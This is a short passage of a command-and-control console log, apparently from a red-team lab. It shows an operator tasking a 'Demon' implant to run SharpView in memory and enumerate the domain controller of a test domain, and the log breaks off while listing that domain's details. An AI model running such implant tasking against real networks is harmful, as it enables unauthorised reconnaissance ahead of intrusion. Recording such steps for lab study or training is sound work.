 03/12/2023 22:06:41 [dmcxblue] Demon » dotnet inline-execute /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe Get-DomainController
[*] [0ED71C5A] Tasked demon to inline execute a dotnet assembly: /opt/SharpCollection/NetFramework_4.5_x64/SharpView.exe
[+] Send Task to Agent [220 bytes]
[*] Using CLR Version: v4.0.30319
[+] Received Output [862 bytes]:
Forest                         : tropicanatrust.local
CurrentTime                    : 12/4/2023 3:06:41 AM
HighestCommittedUsn            : 53382
OSVersion                      : Windows Server 2019 Standard
Roles                          : {SchemaRole, NamingRole, PdcRole, RidRole, InfrastructureRole}
Domain                         : tropicanatrust.local
IPAddress                      : 192.168.18.5
SiteName                       : Default-First-Site-Name
InboundConnections             : {}
OutboundConnections            : {}
Name                           : DC1.tropicanatrust.local
Partitions                     : {DC=tropicanatrust,DC=local, CN=Configuration,DC=tropicanatrust,DC=local, CN=Schema,CN=Configuration,DC=tropicanatrust,DC=local,